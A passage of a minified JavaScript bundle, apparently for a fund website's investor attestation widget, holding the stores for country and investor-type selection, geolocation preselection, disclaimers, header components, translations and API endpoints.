(co-ordinates):",e),t.updateSelectionFromCountryCode(e)},e.geolocationConfig.coordinates)}}},{key:"updateSelectionFromCountryCode",value:function(t){var e=this.storeContext,n=e.selectionStore,r=e.selectionWizardStore;if(n&&n.geolocationConfig.enabled&&t){var o=this.getGeolocationValues(t);if(s.utils.typeChecks.isNullOrEmpty(o.country))return;if(this.setSelectionValues(o),r&&!s.utils.typeChecks.isNullOrEmpty(r.fields)){var i,a=yr(r.fields);try{for(a.s();!(i=a.n()).done;){var c=i.value;if(void 0===o[c.key]){r.handleNavigatorItemSelect(c);break}}}catch(u){a.e(u)}finally{a.f()}}}}},{key:"getGeolocationValues",value:function(t){var e=this.storeContext.selectionStore.geolocationConfig,n={country:this.getCountryValue(t)};if(e&&!s.utils.typeChecks.isNullOrEmpty(e.cascadingFieldValues)){var r,o=yr(e.cascadingFieldValues);try{for(o.s();!(r=o.n()).done;){var i=r.value,a=i.key,c=i.value,u=i.conditional;if(u)new s.helpers.ConditionalHelper(u).matchesWithOptions({instance:n,executionOptions:this.storeContext.queryStore.executionOptions})&&(n[a]=c);else n[a]=c}}catch(l){o.e(l)}finally{o.f()}}return n}},{key:"getCountryValue",value:function(t){var e,n=this.storeContext,r=n.selectionStore,o=n.selectionWizardStore,i=(r.fields||o.fields).filter(function(t){return"country"===t.key&&t.options}).map(function(t){return t.options||[]}).reduce(function(t,e){return[].concat(Object(O.a)(t),Object(O.a)(e))}),a=yr(i);try{for(a.s();!(e=a.n()).done;){var c=e.value;if(c.countryCode===t||c.value===t)return c.value}}catch(p){a.e(p)}finally{a.f()}var s,u=yr(i);try{for(u.s();!(s=u.n()).done;){var l=s.value;if("default"===l.countryCode)return l.value}}catch(p){u.e(p)}finally{u.f()}return""}},{key:"redirectToPreviousAttestation",value:function(){var t=this.getPreviousAttestation();if(t&&t.length>0){var e=this.getStorageOptions("SESSION",this.redirectStatusKey);e.target.storage.setItem(e.target.key,"true");var n=t[0].values;return this.showRedirectMessage=!s.utils.typeChecks.isNullOrEmpty(this.redirectMessage),this.redirect(!1,n),!0}return!1}},{key:"debugLog",value:function(t){if(this.isDebug){for(var e,n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];(e=console).debug.apply(e,[t].concat(r))}}},{key:"countryCode",get:function(){if(this.userCountryCode)return function(t){if("string"===typeof t){var e=t.toUpperCase();if(qn.indexOf(e)>=0)return e;if($n[e])return $n[e]}}(this.userCountryCode)}},{key:"prelaunchModal",get:function(){var t=this;if(this.appParamsHelper.values&&this.isAttestationActive){var e=this.appParamsHelper.values.inputs;if(!e||"true"!==e.mustPreload)return!1;var n=this.configuration;if(n){var r=n.autoAttest;if(r&&this.url.searchParams.has(r.parameter))return!1}return!this.getStoredAttestations().some(function(e){return t.previousAttestationMatchesInputs(e)})}return!1}},{key:"isAttestationBootstrapped",get:function(){return!!(this.isInitialized&&this.isBootstrapped&&this.configuration&&this.styles&&this.components&&this.grid)}},{key:"defaultAttestationVersion",get:function(){return"v".concat(this.manifest.version)}},{key:"attestationVersion",get:function(){return this.configuration&&this.configuration.version||this.defaultAttestationVersion}},{key:"hasData",get:function(){return!0}},{key:"components",get:function(){return{acceptance:{key:"acceptance",component:xe},callToAction:{key:"callToAction",component:we},disclaimer:{key:"disclaimer",component:Te},header:{key:"header",component:Re},selection:{key:"selection",component:Kn},checkbox:{key:"checkbox",component:he.a},selectionWizard:{key:"selectionWizard",component:Yn},footnote:{key:"footnote",component:F},links:{key:"links",component:Wn}}}},{key:"hasSelectionWizard",get:function(){return this.componentConfiguration&&!s.utils.typeChecks.isNullOrUndefined(this.componentConfiguration.selectionWizard)}},{key:"grid",get:function(){var t=this.getComponentConfiguration("app");if(t&&t.grid)return t.grid}},{key:"hasSelectionsAndDisclaimers",get:function(){return this.storeContext&&this.storeContext.selectionStore&&this.storeContext.selectionStore.hasAllSelections&&this.storeContext.disclaimerStore&&this.storeContext.disclaimerStore.hasDisclaimers}},{key:"isAttestationDisabled",get:function(){var t=this.configuration;if(t){var e=t.disableAttest,n=["isSnapshot"];if(e&&e.parameter&&n.push(e.parameter),Array.isArray(n)&&n.length>0)for(var r=0;r<=n.length;r++)if(this.url.searchParams.has(n[r])&&"true"===this.url.searchParams.get(n[r]))return!0;if(e&&e.conditional){var o=this.storeContext.queryStore;if(new s.helpers.ConditionalHelper(e.conditional).matchesWithOptions({executionOptions:o.executionOptions}))return!0}}return!1}},{key:"attestationValidation",get:function(){return this.configuration&&this.configuration.attestationValidation}},{key:"isAttestationActive",get:function(){if(!this.appParamsHelper.values)return!1;var t=this.appParamsHelper.values.inputs;return!!t&&"active"===t.mode}},{key:"isAttestationRequired",get:function(){var t=this,e=!1;if(this.updated){var n=function(){if(!t.appParamsHelper.values||t.isCmsEditMode())return{v:!1};var n=t.appParamsHelper.values.inputs,r=t.getPreviousAttestation();if(!r||!n)return{v:!0};if(Array.isArray(r)&&0===r.length)return{v:!0};var o,i=Array.isArray(r)?r:[r],a=(t.storeContext.selectionStore.fields||[]).filter(function(t){return!t.excludeFromActiveAttestationCheck}),c=yr(i);try{var u=function(){var r=o.value.values;if(t.attestationValidation&&"conditionals"===t.attestationValidation.mode&&t.attestationValidation.conditional){var i=new s.helpers.ConditionalHelper(t.attestationValidation.conditional);e=i.matchesWithOptions({instance:r,executionOptions:t.storeContext.queryStore.executionOptions})}else{a.find(function(t){var e=r[t.key],o=n[t.key];if(e===o)return!1;var i=(t.options||[]).find(function(t){return t.value===e}),a=(t.options||[]).find(function(t){return t.value===o}),c=i&&i.category,s=a&&a.category;return!c||!s||c!==s})||(e=!0)}if(e)return"break"};for(c.s();!(o=c.n()).done;){if("break"===u())break}}catch(l){c.e(l)}finally{c.f()}}();if("object"===typeof n)return n.v}return!e}},{key:"redirectByPreviousAttestation",get:function(){var t=this.getInput("redirectByPreviousAttestation");return"once"===t?!this.hasPreviouslyRedirected:"true"===t}},{key:"hasPreviouslyRedirected",get:function(){var t=this.getStorageOptions("SESSION",this.redirectStatusKey);if(t)return"true"===t.target.storage.getItem(t.target.key)}},{key:"redirectMessage",get:function(){var t=this.configuration&&this.configuration.redirectMessage;if(t)return this.getTranslateFunction()(t)}}]),e}()).prototype,"isInitialized",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),ar=ht(or.prototype,"userCountryCode",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),cr=ht(or.prototype,"showRedirectMessage",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),sr=ht(or.prototype,"appRedirectHelper",[nr],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),ht(or.prototype,"redirectHelper",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"redirectHelper"),or.prototype),ht(or.prototype,"countryCode",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"countryCode"),or.prototype),ht(or.prototype,"prelaunchModal",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"prelaunchModal"),or.prototype),ht(or.prototype,"isAttestationBootstrapped",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"isAttestationBootstrapped"),or.prototype),ht(or.prototype,"defaultAttestationVersion",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"defaultAttestationVersion"),or.prototype),ht(or.prototype,"attestationVersion",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"attestationVersion"),or.prototype),ht(or.prototype,"hasData",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"hasData"),or.prototype),ht(or.prototype,"components",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"components"),or.prototype),ht(or.prototype,"hasSelectionWizard",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"hasSelectionWizard"),or.prototype),ht(or.prototype,"grid",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"grid"),or.prototype),ht(or.prototype,"hasSelectionsAndDisclaimers",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"hasSelectionsAndDisclaimers"),or.prototype),ur=ht(or.prototype,"setAttestationAndRedirect",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){t.setAttestation()&&t.redirect()}}}),lr=ht(or.prototype,"rejectAndRedirect",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){t.redirect(!0)}}}),ht(or.prototype,"isAttestationDisabled",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"isAttestationDisabled"),or.prototype),ht(or.prototype,"attestationValidation",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"attestationValidation"),or.prototype),ht(or.prototype,"isAttestationActive",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"isAttestationActive"),or.prototype),pr=ht(or.prototype,"updated",[rr],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return Date.now()}}),ht(or.prototype,"isAttestationRequired",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"isAttestationRequired"),or.prototype),ht(or.prototype,"redirectByPreviousAttestation",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"redirectByPreviousAttestation"),or.prototype),ht(or.prototype,"hasPreviouslyRedirected",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"hasPreviouslyRedirected"),or.prototype),ht(or.prototype,"redirectMessage",[Bt.computed],Object.getOwnPropertyDescriptor(or.prototype,"redirectMessage"),or.prototype),or),kr=function t(e){Object(l.a)(this,t),this.storeContext=void 0,this.storeContext=e},Rr=(mr=Bt.observable.ref,vr=ht((hr=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,mt(this,"disclaimerRecords",vr,this),this.storeContext=e}return Object(p.a)(t,[{key:"loadDisclaimers",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o,i,a,c;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e="Default",!this.storeContext){t.next=14;break}if(this.disclaimerRecords=[],!(this.allDisclaimerTypes&&this.allDisclaimerTypes.length>0)){t.next=13;break}return n=this.storeContext,r=n.kurtosysApiStore,o=n.translationStore,i=o.culture,a={body:{disclaimerType:this.allDisclaimerTypes}},t.next=9,r.client.disclaimers.list.execute(a);case 9:c=t.sent,this.disclaimerRecords=c.map(function(t){var n=t.disclaimers;if(n&&n.length>1){var r=n.find(function(t){return t.culture===i});if(r)t.disclaimers=[r];else{var o=n.find(function(t){return t.culture===e});t.disclaimers=o?[o]:[t.disclaimers[0]]}}return t}),t.next=14;break;case 13:this.disclaimerRecords=[];case 14:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"configuration",get:function(){var t=this.storeContext.appStore.getComponentConfiguration("disclaimer");return t&&t.disclaimers||[]}},{key:"footnoteConfiguration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration("footnote")}},{key:"hasDisclaimers",get:function(){return this.disclaimers&&this.disclaimers.length>0}},{key:"heading",get:function(){var t=this.storeContext.appStore.getComponentConfiguration("disclaimer");return t&&t.heading||""}},{key:"disclaimers",get:function(){var t=this;return this.validDisclaimerTypes&&this.validDisclaimerTypes.length>0?Object(Bt.toJS)(this.disclaimerRecords).filter(function(e){return t.validDisclaimerTypes.includes(e.disclaimerType)}).map(function(t){return t.disclaimers}).flat(1).map(function(t){return{content:t.disclaimer}}):[]}},{key:"validDisclaimerTypes",get:function(){var t=this;if(this.storeContext){var e=this.storeContext.selectionStore.values;return this.configuration.filter(function(n){return!n.conditional||new s.helpers.ConditionalHelper(n.conditional).matchesWithOptions({instance:e,executionOptions:t.storeContext.queryStore.executionOptions})}).map(function(t){return t.type})}return[]}},{key:"allDisclaimerTypes",get:function(){var t=this.configuration.map(function(t){return t.type});return this.footnoteDisclaimerType&&t.push(this.footnoteDisclaimerType),t}},{key:"footnoteDisclaimerType",get:function(){if(this.footnoteConfiguration&&this.footnoteConfiguration.text&&"string"!==typeof this.footnoteConfiguration.text)return this.footnoteConfiguration.text.type}},{key:"footnoteDisclaimer",get:function(){var t=this;if(this.storeContext&&this.footnoteDisclaimerType){var e=this.storeContext.translationStore.culture,n=this.storeContext.disclaimerStore.disclaimerRecords.filter(function(e){return e.disclaimerType===t.footnoteDisclaimerType}).map(function(t){var n=t.disclaimers;if(n&&n.length>1){var r=n.find(function(t){return t.culture===e});if(r)t.disclaimers=[r];else{var o=n.find(function(t){return"Default"===t.culture});t.disclaimers=o?[o]:[t.disclaimers[0]]}}return t.disclaimers}).flat(1).map(function(t){return t.disclaimer});if(!s.utils.typeChecks.isNullOrEmpty(n))return n[0]}}}]),t}()).prototype,"disclaimerRecords",[mr],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),ht(hr.prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"configuration"),hr.prototype),ht(hr.prototype,"footnoteConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"footnoteConfiguration"),hr.prototype),ht(hr.prototype,"hasDisclaimers",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"hasDisclaimers"),hr.prototype),ht(hr.prototype,"heading",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"heading"),hr.prototype),ht(hr.prototype,"disclaimers",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"disclaimers"),hr.prototype),ht(hr.prototype,"validDisclaimerTypes",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"validDisclaimerTypes"),hr.prototype),ht(hr.prototype,"allDisclaimerTypes",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"allDisclaimerTypes"),hr.prototype),ht(hr.prototype,"footnoteDisclaimerType",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"footnoteDisclaimerType"),hr.prototype),ht(hr.prototype,"loadDisclaimers",[Bt.action],Object.getOwnPropertyDescriptor(hr.prototype,"loadDisclaimers"),hr.prototype),ht(hr.prototype,"footnoteDisclaimer",[Bt.computed],Object.getOwnPropertyDescriptor(hr.prototype,"footnoteDisclaimer"),hr.prototype),hr),zr=E(function(t){var e,n,r=t.className,i=t.text,a=void 0===i?"":i,c=(e="h1",n=t,function(t){var r=n;return"object"===typeof n&&(r=n.selector||n["data-selector"]),o.createElement(e,Object.assign({"data-selector":r},t))});return o.createElement(c,{id:"ksys-attestation-title",className:r},o.createElement(je.a,null,a))},"header",["title"]),Ur=E(function(t){var e=t.className,n=t.text,r=void 0===n?"":n;return o.createElement("h2",{className:e},o.createElement(je.a,null,r))},"header",["subtitle"]),Zr=E($e,"header",["logo"]),Br=((Ir=function(){function t(e){var n=this;Object(l.a)(this,t),this.storeContext=void 0,this.getHeaderConfiguration=function(){return n.storeContext.appStore.getComponentConfiguration("header")},this.storeContext=e}return Object(p.a)(t,[{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"title",get:function(){var t=this.getHeaderConfiguration();return t&&t.title}},{key:"subtitle",get:function(){var t=this.getHeaderConfiguration();return t&&t.subtitle}},{key:"logo",get:function(){var t=this.getHeaderConfiguration();return t&&t.logo}},{key:"components",get:function(){return{title:{key:"title",component:zr,hide:!this.title,props:{culture:this.storeContext.translationStore.culture,text:this.title&&this.title.text}},subtitle:{key:"subtitle",component:Ur,hide:!this.subtitle,props:{culture:this.storeContext.translationStore.culture,text:this.subtitle&&this.subtitle.text}},logo:{key:"logo",component:Zr,hide:!this.logo,props:{culture:this.storeContext.translationStore.culture,src:this.logo&&this.logo.src,title:this.logo&&this.logo.alternativeText,alt:this.logo&&this.logo.alternativeText}}}}},{key:"grid",get:function(){if(this.configuration&&this.configuration.grid)return this.configuration.grid}}]),t}()).componentKey="header",ht((br=Ir).prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"configuration"),br.prototype),ht(br.prototype,"title",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"title"),br.prototype),ht(br.prototype,"subtitle",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"subtitle"),br.prototype),ht(br.prototype,"logo",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"logo"),br.prototype),ht(br.prototype,"components",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"components"),br.prototype),ht(br.prototype,"grid",[Bt.computed],Object.getOwnPropertyDescriptor(br.prototype,"grid"),br.prototype),br),Hr=(Lr=ht((xr=function(t){function e(){var t,n;Object(l.a)(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return mt(n=g(this,(t=m(e)).call.apply(t,[this].concat(o))),"token",Lr,y(y(n))),n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"getBaseAddress",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/";return this.manifest.getBaseUrl(t,this.storeContext.appStore.appParamsHelper)}},{key:"createEndpoint",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.isProxy,r=e.optionsOverride,o=n?this.proxyOptions:this.options;return r&&(o=s.utils.object.deepMergeObjects(o,r)),new t(this.wrappedToken,o,this.endpointsConfiguration)}},{key:"endpointsConfiguration",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.coreConfigurations&&this.storeContext.appStore.coreConfigurations.endpointsConfiguration||{}}},{key:"wrappedToken",get:function(){return{value:this.token}}},{key:"serviceUrl",get:function(){var t=this.storeContext.appStore;return t.authentication&&t.authentication.serviceUrl&&t.authentication.serviceUrl.length>0?t.authentication.serviceUrl:t.configuration&&t.configuration.core&&t.configuration.core.serviceUrl?t.configuration.core.serviceUrl:this.getBaseAddress()}},{key:"options",get:function(){return{baseUrl:this.serviceUrl}}},{key:"proxyOptions",get:function(){return{baseUrl:this.serviceUrl,disableCache:!0,disableCachableRequests:!0}}}]),e}()).prototype,"token",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),ht(xr.prototype,"endpointsConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(xr.prototype,"endpointsConfiguration"),xr.prototype),ht(xr.prototype,"wrappedToken",[Bt.computed],Object.getOwnPropertyDescriptor(xr.prototype,"wrappedToken"),xr.prototype),ht(xr.prototype,"options",[Bt.computed],Object.getOwnPropertyDescriptor(xr.prototype,"options"),xr.prototype),ht(xr.prototype,"proxyOptions",[Bt.computed],Object.getOwnPropertyDescriptor(xr.prototype,"proxyOptions"),xr.prototype),ht(xr.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(xr.prototype,"initialize"),xr.prototype),xr),Gr=n(69),Fr=n(70),Wr=n(71),Vr=n(72),Yr=n(73),Kr=n(74),Qr=n(75),Jr=n(76),Xr=n(77),qr=n(78),$r=n(79),to=n(80),eo=n(81),no=n(82),ro=(ht((Or=function(t){function e(){return Object(l.a)(this,e),g(this,m(e).apply(this,arguments))}return v(e,Hr),Object(p.a)(e,[{key:"client",get:function(){return{config:{clientConfiguration:{retrieve:this.createEndpoint(Xr.RetrieveClientConfiguration)}},commentaries:{list:this.createEndpoint(Wr.ListCommentaries)},disclaimers:{list:this.createEndpoint(Vr.ListDisclaimers)},documents:{search:this.createEndpoint(Yr.SearchDocuments),retrieve:this.createEndpoint($r.RetrieveDocument),retrieveByProperty:this.createEndpoint(to.Retrieve),retrieveZip:this.createEndpoint(eo.RetrieveDocumentZip)},entity:{search:this.createEndpoint(Kr.SearchEntity),savedSearchEntity:this.createEndpoint(qr.SavedSearchEntity)},options:{baseUrl:this.serviceUrl}}}},{key:"getAppConfig",get:function(){return this.createEndpoint(Gr.GetApplicationAppConfig,{optionsOverride:{fetchUserCountry:!0}})}},{key:"listTranslations",get:function(){return this.createEndpoint(Fr.ListTranslations)}},{key:"getTheme",get:function(){return this.createEndpoint(Qr.GetTheme)}},{key:"getApplicationClientConfiguration",get:function(){return this.createEndpoint(Jr.GetApplicationClientConfiguration)}},{key:"getFilters",get:function(){return this.createEndpoint(no.GetFilters)}}]),e}()).prototype,"client",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"client"),Or.prototype),ht(Or.prototype,"getAppConfig",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"getAppConfig"),Or.prototype),ht(Or.prototype,"listTranslations",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"listTranslations"),Or.prototype),ht(Or.prototype,"getTheme",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"getTheme"),Or.prototype),ht(Or.prototype,"getApplicationClientConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"getApplicationClientConfiguration"),Or.prototype),ht(Or.prototype,"getFilters",[Bt.computed],Object.getOwnPropertyDescriptor(Or.prototype,"getFilters"),Or.prototype),Or),oo=(Mr=Bt.observable.ref,(Er=function(t){function e(){var t,n;Object(l.a)(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return mt(n=g(this,(t=m(e)).call.apply(t,[this].concat(o))),"cultureRaw",jr,y(y(n))),mt(n,"translationRecords",wr,y(y(n))),n.translate=function(t,e){return n.translationHelper.translate(t,e)},n}return v(e,Ht),Object(p.a)(e,[{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"getTranslationsDictionary",value:function(t,e){var n=this;return t.filter(function(t){return t.translationCulture===e&&t.culture===n.baseCulture}).reduce(function(t,e){var n=e.phrase,r=e.translation;return t[n]=r,t},{})}},{key:"loadTranslations",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o,i,a,c,s,u;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!this.storeContext){t.next=14;break}if(e=this.storeContext,n=e.kurtosysApiStore,r=e.appStore,o=r.coreConfigurations,i=(void 0===o?{}:o).hydration,a=(void 0===i?{}:i).ignoreTranslations,s="boolean"!==typeof(c=void 0!==a&&a)||c,u=Object(Jt.getHydrationPoint)(),!(!s&&u.translations&&u.translations.length>0)){t.next=11;break}this.translationRecords=u.translations,t.next=14;break;case 11:return t.next=13,n.listTranslations.execute();case 13:this.translationRecords=t.sent;case 14:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"translationHelper",get:function(){return new s.helpers.TranslationHelper(this.targetTranslations,this.fallbackTranslations)}},{key:"appConfiguration",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.configuration}},{key:"appParamsHelper",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.appParamsHelper}},{key:"baseCulture",get:function(){var t="Default",e=this.appConfiguration;return e&&e.culture&&e.culture.base&&(t=e.culture.base),t}},{key:"defaultCulture",get:function(){var t="en-GB",e=this.appConfiguration;return e&&e.culture&&e.culture.default&&(t=e.culture.default),t}},{key:"culture",get:function(){if(this.cultureRaw)return this.cultureRaw;var t=this.defaultCulture,e=this.appParamsHelper;return e&&e.inputs&&e.inputs.culture&&(t=e.inputs.culture),t.split("-").map(function(t,e){return 0===e?t.toLowerCase():t.toUpperCase()}).join("-")},set:function(t){this.cultureRaw=t}},{key:"targetTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.culture)}},{key:"fallbackTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.defaultCulture)}}]),e}()).keys={attestation_acceptance_text:"attestation_acceptance_text",attestation_call_to_action_proceed_text:"attestation_call_to_action_proceed_text",attestation_disclaimer_header:"attestation_disclaimer_header",attestation_footnote:"attestation_footnote",attestation_header_title:"attestation_header_title",attestation_header_subtitle:"attestation_header_subtitle",attestation_selection_field_country_label:"attestation_selection_field_country_label",attestation_selection_field_investorType_label:"attestation_selection_field_investorType_label",attestation_selection_option_country_austria_label:"attestation_selection_option_country_austria_label",attestation_selection_option_country_belgium_label:"attestation_selection_option_country_belgium_label",attestation_selection_option_country_denmark_label:"attestation_selection_option_country_denmark_label",attestation_selection_option_country_finland_label:"attestation_selection_option_country_finland_label",attestation_selection_option_country_france_label:"attestation_selection_option_country_france_label",attestation_selection_option_country_germany_label:"attestation_selection_option_country_germany_label",attestation_selection_option_country_ireland_label:"attestation_selection_option_country_ireland_label",attestation_selection_option_country_italy_label:"attestation_selection_option_country_italy_label",attestation_selection_option_country_luxembourg_label:"attestation_selection_option_country_luxembourg_label",attestation_selection_option_country_netherlands_label:"attestation_selection_option_country_netherlands_label",attestation_selection_option_country_norway_label:"attestation_selection_option_country_norway_label",attestation_selection_option_country_portugal_label:"attestation_selection_option_country_portugal_label",attestation_selection_option_country_spain_label:"attestation_selection_option_country_spain_label",attestation_selection_option_country_sweden_label:"attestation_selection_option_country_sweden_label",attestation_selection_option_country_switzerland_label:"attestation_selection_option_country_switzerland_label",attestation_selection_option_country_uk_label:"attestation_selection_option_country_uk_label",attestation_selection_option_investorType_individual_label:"attestation_selection_option_investorType_individual_label",attestation_selection_option_investorType_institutional_label:"attestation_selection_option_investorType_institutional_label",attestation_selection_option_investorType_intermediary_label:"attestation_selection_option_investorType_intermediary_label"},jr=ht((Cr=Er).prototype,"cultureRaw",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),ht(Cr.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(Cr.prototype,"initialize"),Cr.prototype),wr=ht(Cr.prototype,"translationRecords",[Mr],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),ht(Cr.prototype,"translationHelper",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"translationHelper"),Cr.prototype),ht(Cr.prototype,"appConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"appConfiguration"),Cr.prototype),ht(Cr.prototype,"appParamsHelper",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"appParamsHelper"),Cr.prototype),ht(Cr.prototype,"baseCulture",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"baseCulture"),Cr.prototype),ht(Cr.prototype,"defaultCulture",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"defaultCulture"),Cr.prototype),ht(Cr.prototype,"culture",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"culture"),Cr.prototype),ht(Cr.prototype,"targetTranslations",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"targetTranslations"),Cr.prototype),ht(Cr.prototype,"fallbackTranslations",[Bt.computed],Object.getOwnPropertyDescriptor(Cr.prototype,"fallbackTranslations"),Cr.prototype),ht(Cr.prototype,"loadTranslations",[Bt.action],Object.getOwnPropertyDescriptor(Cr.prototype,"loadTranslations"),Cr.prototype),Cr);function io(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return ao(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ao(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function ao(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var co,so,uo,lo,po,fo,yo,go,mo,ho,vo,bo,Io,xo,Lo,Oo,Mo,Co,jo,wo,Eo,So,Ao=(Sr=Bt.observable.ref,Ar=Bt.observable.ref,(Dr=function(){function t(e){var n=this;Object(l.a)(this,t),this.storeContext=void 0,mt(this,"values",_r,this),this.getConditionalValueFieldValue=function(t,e,r){var o,i=t.options,a=t.defaultValue,c=a;if(i){var u,l=io(i);try{for(l.s();!(u=l.n()).done;){var p=u.value,d=p.conditional;if(!d){o=p;break}if(new s.helpers.ConditionalHelper(d).matchesWithOptions({instance:e,executionOptions:n.storeContext.queryStore.executionOptions})){o=p;break}}}catch(m){l.e(m)}finally{l.f()}}if(o){var f=o,y=f.value,g=f.allowedExplicitDefaultValues;"{useExplicitDefaultValue}"===(c=y)&&(c=s.utils.typeChecks.isUndefined(r)||g&&!g.includes(r)?a:r)}return c},this.getSelectedFieldOption=function(t,e,r){var o=t.key,i=t.type,a=t.defaultValue,c={key:o,category:void 0,value:void 0},s=n.storeContext.appStore.appParamsHelper.inputs;if(r||(r=n.values),"EMBEDDED_INPUT"===i){var u=s&&s[o];return c.value=u||a,c}if("CONDITIONAL_VALUE"===i){var l=s&&s[o];return c.value=n.getConditionalValueFieldValue(t,r,l),c}var p=r[o],d=n.getOption(t,p,r,e);return d?(c.value=p,c.category=d.category,c):c},this.getLabel=function(t,e,r){e||(e=n.getOptions(t,r)),r||(r=n.values);var o=r[t.key],i=n.findValueInOptions(o,e);return i?i.key:o},this.setValue=function(t,e,r){var 